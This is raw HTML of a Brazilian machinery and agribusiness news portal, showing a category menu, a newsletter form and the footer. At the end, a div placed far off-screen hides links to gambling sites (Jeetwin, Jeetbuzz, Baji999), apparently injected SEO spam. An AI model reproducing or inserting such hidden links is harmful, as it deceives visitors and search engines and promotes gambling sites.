				Schaeffler aborda demanda global de energia com soluções avançadas de movimento na CES 2026			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			janeiro 15, 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://eaemaq.com.br/noticias-do-mercado/schaeffler-aborda-demanda-global-de-energia-com-solucoes-avancadas-de-movimento-na-ces-2026/" aria-label="Leia mais sobre Schaeffler aborda demanda global de energia com soluções avançadas de movimento na CES 2026" tabindex="-1" >
			Leia mais »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ee4440b elementor-widget elementor-widget-wp-widget-categories" data-id="ee4440b" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dedb72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dedb72c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4741ee" data-id="4d4741ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9405a9 elementor-widget elementor-widget-heading" data-id="3f9405a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2de7298 elementor-widget elementor-widget-text-editor" data-id="2de7298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-79ca1137 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79ca1137" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="17389"/>
			<input type="hidden" name="form_id" value="79ca1137"/>
			<input type="hidden" name="referer_title" value="Fremax apresenta site com novas funcionalidades e informações" />

							<input type="hidden" name="queried_id" value="38871"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
